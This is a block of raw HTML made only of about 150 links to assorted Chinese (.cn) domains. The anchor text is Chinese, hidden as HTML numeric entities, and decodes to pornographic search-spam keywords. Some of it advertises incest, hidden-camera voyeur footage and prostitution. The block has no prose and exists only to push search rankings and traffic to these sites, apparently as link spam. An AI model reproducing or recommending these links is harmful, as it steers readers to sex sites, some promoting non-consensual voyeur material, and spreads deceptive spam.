<a href="http://jinlujixie.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7B11;&#x8BDD;av&#x5929;&#x5802;&#x5973;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://appmaster.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://xsp.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urcm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wgsyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;</a>|
<a href="http://mxt88.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://95biz.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanchanghui8.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xlwang.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://tvhvrr.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yemv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5408;&#x96C6;&#x89C6;&#x9891;</a>|
<a href="http://bpuk.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://hellonextwatches.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://suikuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://24qc.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;0</a>|
<a href="http://badrequest.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://qdnmdp.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;&#x514D;&#x8D39;</a>|
<a href="http://cects.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0532baby.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://runchuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://110bianmin.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hongweifa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://myjq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://piyw.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://voltabelt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dsvvn18.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhunpo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://ession.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://guguka.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunfale.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://scdfz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://567mmm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://montehome.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://baihequan.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4EA7;&#x533A;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://w414.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://sdoor.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://mixta.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://riskresearch.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://tecai123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tftop.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;100 &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://peoplebook.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wiposoft.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://hkront.cn" target="_blank">&#x6027;&#x8272;&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://minifans.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://4371.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://za1314.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://sxfandian.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tsbar.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://i2029.cn" target="_blank">&#x770B;&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x8272;&#x56FE;&#x7247;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://huiney.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://syhcjt.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://zshhd.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://immatao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://fantiziol.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://fastship.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A; rmvb</a>|
<a href="http://goldate.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://maszpw.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://loukuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x591C;&#x4EBA;&#x591A;&#x4FB5;&#x72AF;18</a>|
<a href="http://ldvib1.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://kjzyd.cn" target="_blank">&#x6B27;&#x7F8E;h&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gemmahouse.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zyston.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://sbt168.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://fjksny.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;</a>|
<a href="http://doooyi.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dgpe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9EBB;&#x8FA3;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;</a>|
<a href="http://baojieco.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zyta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://free770.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://kgub.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x5802;</a>|
<a href="http://123dl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdmq.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cuoker.cn" target="_blank">av&#x4E00;&#x533A;av&#x4E8C;&#x533A;av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuyicos.cn" target="_blank">av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zikydre.com.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mybespoke.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://wwwjh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://lpsysf.cn" target="_blank">&#x5728;&#x7EBF; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://all166.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://onlincdown.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wycoin.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hjpa.cn" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x65E0;&#x7816;&#x7801;&#x533A;</a>|
<a href="http://861edu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://pacsoinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://zjxsd.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizhuangxiu.com.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfulin.cn" target="_blank">&#x4E2D;&#x5B57;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://gppzw365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://432001.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;777</a>|
<a href="http://echuw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://longyuezhoucheng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6324;&#x5976;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://yiwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x7F8E;&#x4E73;XX&#x2169;&#x9AD8;&#x6F6E;WWW</a>|
<a href="http://wstui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7EFC;&#x5408;</a>|
<a href="http://hkront.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91cc.cn" target="_blank">69&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xxjiayu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://025yh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CB3;&#x5317;&#x4EBA;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
